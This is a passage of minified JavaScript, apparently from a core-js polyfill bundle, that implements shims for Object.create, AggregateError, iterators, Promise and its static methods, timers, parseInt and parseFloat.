e||l||0;return!e&&-1}},hr={includes:mr(!0),indexOf:mr(!1)},yr={},vr=Ke,br=K,_r=hr.indexOf,kr=yr,gr=_([].push),wr=function(e,t){var o,r=br(e),n=0,i=[];for(o in r)!vr(kr,o)&&vr(r,o)&&gr(i,o);for(;t.length>n;)vr(r,o=t[n++])&&(~_r(i,o)||gr(i,o));return i},jr=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],xr=wr,Sr=jr.concat("length","prototype");Ko.f=Object.getOwnPropertyNames||function(e){return xr(e,Sr)};var Or={};Or.f=Object.getOwnPropertySymbols;var Pr=ae,Er=Ko,Cr=Or,Tr=oo,$r=_([].concat),Dr=Pr("Reflect","ownKeys")||function(e){var t=Er.f(Tr(e)),o=Cr.f;return o?$r(t,o(e)):t},Ar=Ke,Lr=Dr,Mr=C,Nr=Zt,Ir={},Rr=wr,Br=jr,Fr=Object.keys||function(e){return Rr(e,Br)},qr=T,zr=Kt,Hr=Zt,Wr=oo,Vr=K,Ur=Fr;Ir.f=qr&&!zr?Object.defineProperties:function(e,t){Wr(e);for(var o,r=Vr(t),n=Ur(t),i=n.length,a=0;i>a;)Hr.f(e,o=n[a++],r[o]);return e};var Yr,Gr=ae("document","documentElement"),Jr=oo,Qr=Ir,Zr=jr,Kr=yr,Xr=Gr,en=Ot,tn="prototype",on="script",rn=Do("IE_PROTO"),nn=function(){},an=function(e){return"<"+on+">"+e+"</"+on+">"},ln=function(e){e.write(an("")),e.close();var t=e.parentWindow.Object;return e=null,t},sn=function(){try{Yr=new ActiveXObject("htmlfile")}catch(e){}var e,t,o;sn="undefined"!=typeof document?document.domain&&Yr?ln(Yr):(t=en("iframe"),o="java"+on+":",t.style.display="none",Xr.appendChild(t),t.src=String(o),(e=t.contentWindow.document).open(),e.write(an("document.F=Object")),e.close(),e.F):ln(Yr);for(var r=Zr.length;r--;)delete sn[tn][Zr[r]];return sn()};Kr[rn]=!0;var cn=Object.create||function(e,t){var o;return null!==e?(nn[tn]=Jr(e),o=new nn,nn[tn]=null,o[rn]=e):o=sn(),void 0===t?o:Qr.f(o,t)},un=ee,fn=vo,dn=Error,pn=_("".replace),mn=String(new dn("zxcasd").stack),hn=/\n\s*at [^:]*:[^\n]*/,yn=hn.test(mn),vn=F,bn=!s((function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",vn(1,7)),7!==e.stack)})),_n=vo,kn=function(e,t){if(yn&&"string"==typeof e&&!dn.prepareStackTrace)for(;t--;)e=pn(e,hn,"");return e},gn=bn,wn=Error.captureStackTrace,jn={},xn=jn,Sn=dt("iterator"),On=Array.prototype,Pn=function(e){return void 0!==e&&(xn.Array===e||On[Sn]===e)},En={};En[dt("toStringTag")]="z";var Cn="[object z]"===String(En),Tn=Cn,$n=E,Dn=j,An=dt("toStringTag"),Ln=Object,Mn="Arguments"===Dn(function(){return arguments}()),Nn=Tn?Dn:function(e){var t,o,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(o=function(e,t){try{return e[t]}catch(e){}}(t=Ln(e),An))?o:Mn?Dn(t):"Object"===(r=Dn(t))&&$n(t.callee)?"Arguments":r},In=Nn,Rn=Le,Bn=U,Fn=jn,qn=dt("iterator"),zn=function(e){if(!Bn(e))return Rn(e,qn)||Rn(e,"@@iterator")||Fn[In(e)]},Hn=A,Wn=$e,Vn=oo,Un=Pe,Yn=zn,Gn=TypeError,Jn=function(e,t){var o=arguments.length<2?Yn(e):t;if(Wn(o))return Vn(Hn(o,e));throw new Gn(Un(e)+" is not iterable")},Qn=A,Zn=oo,Kn=Le,Xn=function(e,t,o){var r,n;Zn(e);try{if(!(r=Kn(e,"return"))){if("throw"===t)throw o;return o}r=Qn(r,e)}catch(e){n=!0,r=e}if("throw"===t)throw o;if(n)throw r;return Zn(r),o},ei=Qt,ti=A,oi=oo,ri=Pe,ni=Pn,ii=ur,ai=le,li=Jn,si=zn,ci=Xn,ui=TypeError,fi=function(e,t){this.stopped=e,this.result=t},di=fi.prototype,pi=function(e,t,o){var r,n,i,a,l,s,c,u=o&&o.that,f=!(!o||!o.AS_ENTRIES),d=!(!o||!o.IS_RECORD),p=!(!o||!o.IS_ITERATOR),m=!(!o||!o.INTERRUPTED),h=ei(t,u),y=function(e){return r&&ci(r,"normal",e),new fi(!0,e)},v=function(e){return f?(oi(e),m?h(e[0],e[1],y):h(e[0],e[1])):m?h(e,y):h(e)};if(d)r=e.iterator;else if(p)r=e;else{if(!(n=si(e)))throw new ui(ri(e)+" is not iterable");if(ni(n)){for(i=0,a=ii(e);a>i;i++)if((l=v(e[i]))&&ai(di,l))return l;return new fi(!1)}r=li(e,n)}for(s=d?e.next:r.next;!(c=ti(s,r)).done;){try{l=v(c.value)}catch(e){ci(r,"throw",e)}if("object"==typeof l&&l&&ai(di,l))return l}return new fi(!1)},mi=Nn,hi=String,yi=function(e){if("Symbol"===mi(e))throw new TypeError("Cannot convert a Symbol value to a string");return hi(e)},vi=yi,bi=Co,_i=le,ki=qo,gi=Zo,wi=function(e,t,o){for(var r=Lr(t),n=Nr.f,i=Mr.f,a=0;a<r.length;a++){var l=r[a];Ar(e,l)||o&&Ar(o,l)||n(e,l,i(t,l))}},ji=cn,xi=vo,Si=F,Oi=function(e,t){un(t)&&"cause"in t&&fn(e,"cause",t.cause)},Pi=function(e,t,o,r){gn&&(wn?wn(e,t):_n(e,"stack",kn(o,r)))},Ei=pi,Ci=function(e,t){return void 0===e?arguments.length<2?"":t:vi(e)},Ti=dt("toStringTag"),$i=Error,Di=[].push,Ai=function(e,t){var o,r=_i(Li,this);gi?o=gi(new $i,r?ki(this):Li):(o=r?this:ji(Li),xi(o,Ti,"Error")),void 0!==t&&xi(o,"message",Ci(t)),Pi(o,Ai,o.stack,1),arguments.length>2&&Oi(o,arguments[2]);var n=[];return Ei(e,Di,{that:n}),xi(o,"errors",n),o};gi?gi(Ai,$i):wi(Ai,$i,{name:!0});var Li=Ai.prototype=ji($i.prototype,{constructor:Si(1,Ai),message:Si(1,""),name:Si(1,"AggregateError")});bi({global:!0,constructor:!0,arity:2},{AggregateError:Ai});var Mi,Ni,Ii,Ri=E,Bi=l.WeakMap,Fi=Ri(Bi)&&/native code/.test(String(Bi)),qi=Fi,zi=l,Hi=ee,Wi=vo,Vi=Ke,Ui=We,Yi=Do,Gi=yr,Ji="Object already initialized",Qi=zi.TypeError,Zi=zi.WeakMap;if(qi||Ui.state){var Ki=Ui.state||(Ui.state=new Zi);Ki.get=Ki.get,Ki.has=Ki.has,Ki.set=Ki.set,Mi=function(e,t){if(Ki.has(e))throw new Qi(Ji);return t.facade=e,Ki.set(e,t),t},Ni=function(e){return Ki.get(e)||{}},Ii=function(e){return Ki.has(e)}}else{var Xi=Yi("state");Gi[Xi]=!0,Mi=function(e,t){if(Vi(e,Xi))throw new Qi(Ji);return t.facade=e,Wi(e,Xi,t),t},Ni=function(e){return Vi(e,Xi)?e[Xi]:{}},Ii=function(e){return Vi(e,Xi)}}var ea,ta,oa,ra={set:Mi,get:Ni,has:Ii,enforce:function(e){return Ii(e)?Ni(e):Mi(e,{})},getterFor:function(e){return function(t){var o;if(!Hi(t)||(o=Ni(t)).type!==e)throw new Qi("Incompatible receiver, "+e+" required");return o}}},na=T,ia=Ke,aa=Function.prototype,la=na&&Object.getOwnPropertyDescriptor,sa=ia(aa,"name"),ca={EXISTS:sa,PROPER:sa&&"something"===function(){}.name,CONFIGURABLE:sa&&(!na||na&&la(aa,"name").configurable)},ua=vo,fa=function(e,t,o,r){return r&&r.enumerable?e[t]=o:ua(e,t,o),e},da=s,pa=E,ma=ee,ha=cn,ya=qo,va=fa,ba=dt("iterator"),_a=!1;[].keys&&("next"in(oa=[].keys())?(ta=ya(ya(oa)))!==Object.prototype&&(ea=ta):_a=!0);var ka=!ma(ea)||da((function(){var e={};return ea[ba].call(e)!==e}));pa((ea=ka?{}:ha(ea))[ba])||va(ea,ba,(function(){return this}));var ga={IteratorPrototype:ea,BUGGY_SAFARI_ITERATORS:_a},wa=Nn,ja=Cn?{}.toString:function(){return"[object "+wa(this)+"]"},xa=Cn,Sa=Zt.f,Oa=vo,Pa=Ke,Ea=ja,Ca=dt("toStringTag"),Ta=function(e,t,o,r){var n=o?e:e&&e.prototype;n&&(Pa(n,Ca)||Sa(n,Ca,{configurable:!0,value:t}),r&&!xa&&Oa(n,"toString",Ea))},$a=ga.IteratorPrototype,Da=cn,Aa=F,La=Ta,Ma=jn,Na=function(){return this},Ia=Co,Ra=A,Ba=ca,Fa=function(e,t,o,r){var n=t+" Iterator";return e.prototype=Da($a,{next:Aa(+!r,o)}),La(e,n,!1,!0),Ma[n]=Na,e},qa=qo,za=Ta,Ha=fa,Wa=jn,Va=ga,Ua=Ba.PROPER,Ya=Va.BUGGY_SAFARI_ITERATORS,Ga=dt("iterator"),Ja="keys",Qa="values",Za="entries",Ka=function(){return this},Xa=function(e,t,o,r,n,i,a){Fa(o,t,r);var l,s,c,u=function(e){if(e===n&&h)return h;if(!Ya&&e&&e in p)return p[e];switch(e){case Ja:case Qa:case Za:return function(){return new o(this,e)}}return function(){return new o(this)}},f=t+" Iterator",d=!1,p=e.prototype,m=p[Ga]||p["@@iterator"]||n&&p[n],h=!Ya&&m||u(n),y="Array"===t&&p.entries||m;if(y&&(l=qa(y.call(new e)))!==Object.prototype&&l.next&&(za(l,f,!0,!0),Wa[f]=Ka),Ua&&n===Qa&&m&&m.name!==Qa&&(d=!0,h=function(){return Ra(m,this)}),n)if(s={values:u(Qa),keys:i?h:u(Ja),entries:u(Za)},a)for(c in s)(Ya||d||!(c in p))&&Ha(p,c,s[c]);else Ia({target:t,proto:!0,forced:Ya||d},s);return a&&p[Ga]!==h&&Ha(p,Ga,h,{name:n}),Wa[t]=h,s},el=function(e,t){return{value:e,done:t}},tl=K,ol=jn,rl=ra;Zt.f;var nl=Xa,il=el,al="Array Iterator",ll=rl.set,sl=rl.getterFor(al);nl(Array,"Array",(function(e,t){ll(this,{type:al,target:tl(e),index:0,kind:t})}),(function(){var e=sl(this),t=e.target,o=e.index++;if(!t||o>=t.length)return e.target=void 0,il(void 0,!0);switch(e.kind){case"keys":return il(o,!1);case"values":return il(t[o],!1)}return il([o,t[o]],!1)}),"values"),ol.Arguments=ol.Array;var cl="process"===j(l.process),ul=Zt,fl=function(e,t,o){return ul.f(e,t,o)},dl=ae,pl=fl,ml=T,hl=dt("species"),yl=function(e){var t=dl(e);ml&&t&&!t[hl]&&pl(t,hl,{configurable:!0,get:function(){return this}})},vl=le,bl=TypeError,_l=function(e,t){if(vl(t,e))return e;throw new bl("Incorrect invocation")},kl=E,gl=We,wl=_(Function.toString);kl(gl.inspectSource)||(gl.inspectSource=function(e){return wl(e)});var jl=gl.inspectSource,xl=_,Sl=s,Ol=E,Pl=Nn,El=jl,Cl=function(){},Tl=[],$l=ae("Reflect","construct"),Dl=/^\s*(?:class|function)\b/,Al=xl(Dl.exec),Ll=!Dl.test(Cl),Ml=function(e){if(!Ol(e))return!1;try{return $l(Cl,Tl,e),!0}catch(e){return!1}},Nl=function(e){if(!Ol(e))return!1;switch(Pl(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return Ll||!!Al(Dl,El(e))}catch(e){return!0}};Nl.sham=!0;var Il,Rl,Bl,Fl,ql=!$l||Sl((function(){var e;return Ml(Ml.call)||!Ml(Object)||!Ml((function(){e=!0}))||e}))?Nl:Ml,zl=ql,Hl=Pe,Wl=TypeError,Vl=oo,Ul=function(e){if(zl(e))return e;throw new Wl(Hl(e)+" is not a constructor")},Yl=U,Gl=dt("species"),Jl=function(e,t){var o,r=Vl(e).constructor;return void 0===r||Yl(o=Vl(r)[Gl])?t:Ul(o)},Ql=_([].slice),Zl=TypeError,Kl=function(e,t){if(e<t)throw new Zl("Not enough arguments");return e},Xl=/(?:ipad|iphone|ipod).*applewebkit/i.test(se),es=l,ts=m,os=Qt,rs=E,ns=Ke,is=s,as=Gr,ls=Ql,ss=Ot,cs=Kl,us=Xl,fs=cl,ds=es.setImmediate,ps=es.clearImmediate,ms=es.process,hs=es.Dispatch,ys=es.Function,vs=es.MessageChannel,bs=es.String,_s=0,ks={},gs="onreadystatechange";is((function(){Il=es.location}));var ws=function(e){if(ns(ks,e)){var t=ks[e];delete ks[e],t()}},js=function(e){return function(){ws(e)}},xs=function(e){ws(e.data)},Ss=function(e){es.postMessage(bs(e),Il.protocol+"//"+Il.host)};ds&&ps||(ds=function(e){cs(arguments.length,1);var t=rs(e)?e:ys(e),o=ls(arguments,1);return ks[++_s]=function(){ts(t,void 0,o)},Rl(_s),_s},ps=function(e){delete ks[e]},fs?Rl=function(e){ms.nextTick(js(e))}:hs&&hs.now?Rl=function(e){hs.now(js(e))}:vs&&!us?(Fl=(Bl=new vs).port2,Bl.port1.onmessage=xs,Rl=os(Fl.postMessage,Fl)):es.addEventListener&&rs(es.postMessage)&&!es.importScripts&&Il&&"file:"!==Il.protocol&&!is(Ss)?(Rl=Ss,es.addEventListener("message",xs,!1)):Rl=gs in ss("script")?function(e){as.appendChild(ss("script"))[gs]=function(){as.removeChild(this),ws(e)}}:function(e){setTimeout(js(e),0)});var Os={set:ds,clear:ps},Ps=l,Es=T,Cs=Object.getOwnPropertyDescriptor,Ts=function(){this.head=null,this.tail=null};Ts.prototype={add:function(e){var t={item:e,next:null},o=this.tail;o?o.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}};var $s,Ds,As,Ls,Ms,Ns=Ts,Is=/ipad|iphone|ipod/i.test(se)&&"undefined"!=typeof Pebble,Rs=/web0s(?!.*chrome)/i.test(se),Bs=l,Fs=function(e){if(!Es)return Ps[e];var t=Cs(Ps,e);return t&&t.value},qs=Qt,zs=Os.set,Hs=Ns,Ws=Xl,Vs=Is,Us=Rs,Ys=cl,Gs=Bs.MutationObserver||Bs.WebKitMutationObserver,Js=Bs.document,Qs=Bs.process,Zs=Bs.Promise,Ks=Fs("queueMicrotask");if(!Ks){var Xs=new Hs,ec=function(){var e,t;for(Ys&&(e=Qs.domain)&&e.exit();t=Xs.get();)try{t()}catch(e){throw Xs.head&&$s(),e}e&&e.enter()};Ws||Ys||Us||!Gs||!Js?!Vs&&Zs&&Zs.resolve?((Ls=Zs.resolve(void 0)).constructor=Zs,Ms=qs(Ls.then,Ls),$s=function(){Ms(ec)}):Ys?$s=function(){Qs.nextTick(ec)}:(zs=qs(zs,Bs),$s=function(){zs(ec)}):(Ds=!0,As=Js.createTextNode(""),new Gs(ec).observe(As,{characterData:!0}),$s=function(){As.data=Ds=!Ds}),Ks=function(e){Xs.head||$s(),Xs.add(e)}}var tc=Ks,oc=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}},rc=l.Promise,nc="object"==typeof Deno&&Deno&&"object"==typeof Deno.version,ic=!nc&&!cl&&"object"==typeof window&&"object"==typeof document,ac=l,lc=rc,sc=E,cc=Ut,uc=jl,fc=dt,dc=ic,pc=nc,mc=he,hc=lc&&lc.prototype,yc=fc("species"),vc=!1,bc=sc(ac.PromiseRejectionEvent),_c=cc("Promise",(function(){var e=uc(lc),t=e!==String(lc);if(!t&&66===mc)return!0;if(!hc.catch||!hc.finally)return!0;if(!mc||mc<51||!/native code/.test(e)){var o=new lc((function(e){e(1)})),r=function(e){e((function(){}),(function(){}))};if((o.constructor={})[yc]=r,!(vc=o.then((function(){}))instanceof r))return!0}return!t&&(dc||pc)&&!bc})),kc={CONSTRUCTOR:_c,REJECTION_EVENT:bc,SUBCLASSING:vc},gc={},wc=$e,jc=TypeError,xc=function(e){var t,o;this.promise=new e((function(e,r){if(void 0!==t||void 0!==o)throw new jc("Bad Promise constructor");t=e,o=r})),this.resolve=wc(t),this.reject=wc(o)};gc.f=function(e){return new xc(e)};var Sc,Oc,Pc=Co,Ec=cl,Cc=l,Tc=A,$c=fa,Dc=Ta,Ac=yl,Lc=$e,Mc=E,Nc=ee,Ic=_l,Rc=Jl,Bc=Os.set,Fc=tc,qc=function(e,t){try{1===arguments.length?console.error(e):console.error(e,t)}catch(e){}},zc=oc,Hc=Ns,Wc=ra,Vc=rc,Uc=kc,Yc=gc,Gc="Promise",Jc=Uc.CONSTRUCTOR,Qc=Uc.REJECTION_EVENT,Zc=Wc.getterFor(Gc),Kc=Wc.set,Xc=Vc&&Vc.prototype,eu=Vc,tu=Xc,ou=Cc.TypeError,ru=Cc.document,nu=Cc.process,iu=Yc.f,au=iu,lu=!!(ru&&ru.createEvent&&Cc.dispatchEvent),su="unhandledrejection",cu=function(e){var t;return!(!Nc(e)||!Mc(t=e.then))&&t},uu=function(e,t){var o,r,n,i=t.value,a=1===t.state,l=a?e.ok:e.fail,s=e.resolve,c=e.reject,u=e.domain;try{l?(a||(2===t.rejection&&hu(t),t.rejection=1),!0===l?o=i:(u&&u.enter(),o=l(i),u&&(u.exit(),n=!0)),o===e.promise?c(new ou("Promise-chain cycle")):(r=cu(o))?Tc(r,o,s,c):s(o)):c(i)}catch(e){u&&!n&&u.exit(),c(e)}},fu=function(e,t){e.notified||(e.notified=!0,Fc((function(){for(var o,r=e.reactions;o=r.get();)uu(o,e);e.notified=!1,t&&!e.rejection&&pu(e)})))},du=function(e,t,o){var r,n;lu?((r=ru.createEvent("Event")).promise=t,r.reason=o,r.initEvent(e,!1,!0),Cc.dispatchEvent(r)):r={promise:t,reason:o},!Qc&&(n=Cc["on"+e])?n(r):e===su&&qc("Unhandled promise rejection",o)},pu=function(e){Tc(Bc,Cc,(function(){var t,o=e.facade,r=e.value;if(mu(e)&&(t=zc((function(){Ec?nu.emit("unhandledRejection",r,o):du(su,o,r)})),e.rejection=Ec||mu(e)?2:1,t.error))throw t.value}))},mu=function(e){return 1!==e.rejection&&!e.parent},hu=function(e){Tc(Bc,Cc,(function(){var t=e.facade;Ec?nu.emit("rejectionHandled",t):du("rejectionhandled",t,e.value)}))},yu=function(e,t,o){return function(r){e(t,r,o)}},vu=function(e,t,o){e.done||(e.done=!0,o&&(e=o),e.value=t,e.state=2,fu(e,!0))},bu=function(e,t,o){if(!e.done){e.done=!0,o&&(e=o);try{if(e.facade===t)throw new ou("Promise can't be resolved itself");var r=cu(t);r?Fc((function(){var o={done:!1};try{Tc(r,t,yu(bu,o,e),yu(vu,o,e))}catch(t){vu(o,t,e)}})):(e.value=t,e.state=1,fu(e,!1))}catch(t){vu({done:!1},t,e)}}};Jc&&(tu=(eu=function(e){Ic(this,tu),Lc(e),Tc(Sc,this);var t=Zc(this);try{e(yu(bu,t),yu(vu,t))}catch(e){vu(t,e)}}).prototype,(Sc=function(e){Kc(this,{type:Gc,done:!1,notified:!1,parent:!1,reactions:new Hc,rejection:!1,state:0,value:void 0})}).prototype=$c(tu,"then",(function(e,t){var o=Zc(this),r=iu(Rc(this,eu));return o.parent=!0,r.ok=!Mc(e)||e,r.fail=Mc(t)&&t,r.domain=Ec?nu.domain:void 0,0===o.state?o.reactions.add(r):Fc((function(){uu(r,o)})),r.promise})),Oc=function(){var e=new Sc,t=Zc(e);this.promise=e,this.resolve=yu(bu,t),this.reject=yu(vu,t)},Yc.f=iu=function(e){return e===eu||undefined===e?new Oc(e):au(e)}),Pc({global:!0,constructor:!0,wrap:!0,forced:Jc},{Promise:eu}),Dc(eu,Gc,!1,!0),Ac(Gc);var _u=dt("iterator"),ku=!1;try{var gu=0,wu={next:function(){return{done:!!gu++}},return:function(){ku=!0}};wu[_u]=function(){return this},Array.from(wu,(function(){throw 2}))}catch(e){}var ju=function(e,t){try{if(!t&&!ku)return!1}catch(e){return!1}var o=!1;try{var r={};r[_u]=function(){return{next:function(){return{done:o=!0}}}},e(r)}catch(e){}return o},xu=rc,Su=kc.CONSTRUCTOR||!ju((function(e){xu.all(e).then(void 0,(function(){}))})),Ou=A,Pu=$e,Eu=gc,Cu=oc,Tu=pi;Co({target:"Promise",stat:!0,forced:Su},{all:function(e){var t=this,o=Eu.f(t),r=o.resolve,n=o.reject,i=Cu((function(){var o=Pu(t.resolve),i=[],a=0,l=1;Tu(e,(function(e){var s=a++,c=!1;l++,Ou(o,t,e).then((function(e){c||(c=!0,i[s]=e,--l||r(i))}),n)})),--l||r(i)}));return i.error&&n(i.value),o.promise}});var $u=Co,Du=kc.CONSTRUCTOR;rc&&rc.prototype,$u({target:"Promise",proto:!0,forced:Du,real:!0},{catch:function(e){return this.then(void 0,e)}});var Au=A,Lu=$e,Mu=gc,Nu=oc,Iu=pi;Co({target:"Promise",stat:!0,forced:Su},{race:function(e){var t=this,o=Mu.f(t),r=o.reject,n=Nu((function(){var n=Lu(t.resolve);Iu(e,(function(e){Au(n,t,e).then(o.resolve,r)}))}));return n.error&&r(n.value),o.promise}});var Ru=gc;Co({target:"Promise",stat:!0,forced:kc.CONSTRUCTOR},{reject:function(e){var t=Ru.f(this);return(0,t.reject)(e),t.promise}});var Bu=oo,Fu=ee,qu=gc,zu=function(e,t){if(Bu(e),Fu(t)&&t.constructor===e)return t;var o=qu.f(e);return(0,o.resolve)(t),o.promise},Hu=Co,Wu=rc,Vu=kc.CONSTRUCTOR,Uu=zu,Yu=ae("Promise"),Gu=!Vu;Hu({target:"Promise",stat:!0,forced:true},{resolve:function(e){return Uu(Gu&&this===Yu?Wu:this,e)}});var Ju=A,Qu=$e,Zu=gc,Ku=oc,Xu=pi;Co({target:"Promise",stat:!0,forced:Su},{allSettled:function(e){var t=this,o=Zu.f(t),r=o.resolve,n=o.reject,i=Ku((function(){var o=Qu(t.resolve),n=[],i=0,a=1;Xu(e,(function(e){var l=i++,s=!1;a++,Ju(o,t,e).then((function(e){s||(s=!0,n[l]={status:"fulfilled",value:e},--a||r(n))}),(function(e){s||(s=!0,n[l]={status:"rejected",reason:e},--a||r(n))}))})),--a||r(n)}));return i.error&&n(i.value),o.promise}});var ef=A,tf=$e,of=ae,rf=gc,nf=oc,af=pi,lf="No one promise resolved";Co({target:"Promise",stat:!0,forced:Su},{any:function(e){var t=this,o=of("AggregateError"),r=rf.f(t),n=r.resolve,i=r.reject,a=nf((function(){var r=tf(t.resolve),a=[],l=0,s=1,c=!1;af(e,(function(e){var u=l++,f=!1;s++,ef(r,t,e).then((function(e){f||c||(c=!0,n(e))}),(function(e){f||c||(f=!0,a[u]=e,--s||i(new o(a,lf)))}))})),--s||i(new o(a,lf))}));return a.error&&i(a.value),r.promise}});var sf=gc;Co({target:"Promise",stat:!0},{withResolvers:function(){var e=sf.f(this);return{promise:e.promise,resolve:e.resolve,reject:e.reject}}});var cf=Co,uf=rc,ff=s,df=ae,pf=E,mf=Jl,hf=zu,yf=uf&&uf.prototype;cf({target:"Promise",proto:!0,real:!0,forced:!!uf&&ff((function(){yf.finally.call({then:function(){}},(function(){}))}))},{finally:function(e){var t=mf(this,df("Promise")),o=pf(e);return this.then(o?function(o){return hf(t,e()).then((function(){return o}))}:e,o?function(o){return hf(t,e()).then((function(){throw o}))}:e)}});var vf=_,bf=or,_f=yi,kf=J,gf=vf("".charAt),wf=vf("".charCodeAt),jf=vf("".slice),xf=function(e){return function(t,o){var r,n,i=_f(kf(t)),a=bf(o),l=i.length;return a<0||a>=l?e?"":void 0:(r=wf(i,a))<55296||r>56319||a+1===l||(n=wf(i,a+1))<56320||n>57343?e?gf(i,a):r:e?jf(i,a,a+2):n-56320+(r-55296<<10)+65536}},Sf={codeAt:xf(!1),charAt:xf(!0)}.charAt,Of=yi,Pf=ra,Ef=Xa,Cf=el,Tf="String Iterator",$f=Pf.set,Df=Pf.getterFor(Tf);Ef(String,"String",(function(e){$f(this,{type:Tf,string:Of(e),index:0})}),(function(){var e,t=Df(this),o=t.string,r=t.index;return r>=o.length?Cf(void 0,!0):(e=Sf(o,r),t.index+=e.length,Cf(e,!1))}));var Af=te.Promise,Lf={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Mf=l,Nf=Ta,If=jn;for(var Rf in Lf)Nf(Mf[Rf],Rf),If[Rf]=If.Array;var Bf=i(Af),Ff="\t\n\v\f\r                　\u2028\u2029\ufeff",qf=J,zf=yi,Hf=Ff,Wf=_("".replace),Vf=RegExp("^["+Hf+"]+"),Uf=RegExp("(^|[^"+Hf+"])["+Hf+"]+$"),Yf=function(e){return function(t){var o=zf(qf(t));return 1&e&&(o=Wf(o,Vf,"")),2&e&&(o=Wf(o,Uf,"$1")),o}},Gf={start:Yf(1),end:Yf(2),trim:Yf(3)},Jf=l,Qf=s,Zf=yi,Kf=Gf.trim,Xf=Ff,ed=_("".charAt),td=Jf.parseFloat,od=Jf.Symbol,rd=od&&od.iterator,nd=1/td(Xf+"-0")!=-1/0||rd&&!Qf((function(){td(Object(rd))}))?function(e){var t=Kf(Zf(e)),o=td(t);return 0===o&&"-"===ed(t,0)?-0:o}:td;Co({global:!0,forced:parseFloat!==nd},{parseFloat:nd});var id=i(te.parseFloat),ad=l,ld=s,sd=_,cd=yi,ud=Gf.trim,fd=Ff,dd=ad.parseInt,pd=ad.Symbol,md=pd&&pd.iterator,hd=/^[+-]?0x/i,yd=sd(hd.exec),vd=8!==dd(fd+"08")||22!==dd(fd+"0x16")||md&&!ld((function(){dd(Object(md))}))?function(e,t){var o=ud(cd(e));return dd(o,t>>>0||(yd(hd,o)?16:10))}:dd;Co({global:!0,forced:parseInt!==vd},{parseInt:vd});var bd=i(te.parseInt),_d=j,kd=Array.isArray||function(e){return"Array"===_d(e)},gd=wt,wd=Zt,jd=F,xd=function(e,t,o){var r=gd(t);r in e?wd.f(e,r,jd(0,o)):e[r]=o},Sd=s,Od=he,Pd=dt("species"),Ed=function(e){return Od>=51||!Sd((function(){var t=[];return(t.constructor={})[Pd]=function(){return{foo:1}},1!==t[e](Boolean).foo}))},Cd=Co,Td=kd,$d=ql,Dd=ee,Ad=ar,Ld=ur,Md=K,Nd=xd,Id=dt,Rd=Ql,Bd=Ed("slice"),Fd=Id("species"),qd=Array,zd=Math.max;Cd({target:"Array",proto:!0,forced:!Bd},{slice:function(e,t){var o,r,n,i=Md(this),a=Ld(i),l=Ad(e,a),s=Ad(void 0===t?a:t,a);if(Td(i)&&(o=i.constructor,($d(o)&&(o===qd||Td(o.prototype))||Dd(o)&&null===(o=o[Fd]))&&(o=void 0),o===qd||void 0===o))return Rd(i,l,s);for(r=new(void 0===o?qd:o)(zd(s-l,0)),n=0;l<s;l++,n++)l in i&&Nd(r,n,i[l]);return r.length=n,r}});var Hd=l,Wd=te,Vd=function(e,t){var o=Wd[e+"Prototype"],r=o&&o[t];if(r)return r;var n=Hd[e],i=n&&n.prototype;return i&&i[t]},Ud=Vd("Array","slice"),Yd=le,Gd=Ud,Jd=Array.prototype,Qd=i((function(e){var t=e.slice;return e===Jd||Yd(Jd,e)&&t===Jd.slice?Gd:t})),Zd="function"==typeof Bun&&Bun&&"string"==typeof Bun.version,Kd=l,Xd=m,ep=E,tp=Zd,op=se,rp=Ql,np=Kl,ip=Kd.Function,ap=/MSIE .\./.test(op)||tp&&function(){var e=Kd.Bun.version.split(".");return e.length<3||"0"===e[0]&&(e[1]<3||"3"===e[1]&&"0"===e[2])}(),lp=function(e,t){var o=t?2:1;return ap?function(r,n){var i=np(arguments.length,1)>o,a=ep(r)?r:ip(r),l=i?rp(arguments,o):[],s=i?function(){Xd(a,this,l)}:a;return t?e(s,n):e(s)}:e},sp=Co,cp=l,up=lp(cp.setInterval,!0);sp({global:!0,bind:!0,forced:cp.setInterval!==up},{setInterval:up});var fp=Co,dp=l,pp=lp(dp.setTimeout,!0);fp({global:!0,bind:!0,forced:dp.setTimeout!==pp},{setTimeout:pp});var mp=i(te.setTimeout),hp=!s((function(){return Object.isExtensible(Object.preventExtensions({}))})),yp=fa,vp=function(e,t,o){for(var r in t)o&&o.unsafe&&e[r]?e[r]=t[r]:yp(e,r,t[r],o);return e},bp={exports:{}},_p={},kp=j,gp=K,wp=Ko.f,jp=Ql,xp="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];_p.f=function(e){return xp&&"Window"===kp(e)?function(e){try{return wp(e)}catch(e){return jp(xp)}}(e):wp(gp(e))};var Sp=s((function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}})),Op=s,Pp=ee,Ep=j,Cp=Sp,Tp=Object.isExtensible,$p=Op((function(){Tp(1)}))||Cp?function(e){return!!Pp(e)&&((!Cp||"ArrayBuffer"!==Ep(e))&&(!Tp||Tp(e)))}:Tp,Dp=Co,Ap=_,Lp=yr,Mp=ee,Np=Ke,Ip=Zt.f,Rp=Ko,Bp=_p,Fp=$p,qp=hp,zp=!1,Hp=rt("meta"),Wp=0,Vp=function(e){Ip(e,Hp,{value:{objectID:"O"+Wp++,weakData:{}}})},Up=bp.exports={enable:function(){Up.enable=function(){},zp=!0;var e=Rp.f,t=Ap([].splice),o={};o[Hp]=1,e(o).length&&(Rp.f=function(o){for(var r=e(o),n=0,i=r.length;n<i;n++)if(r[n]===Hp){t(r,n,1);break}return 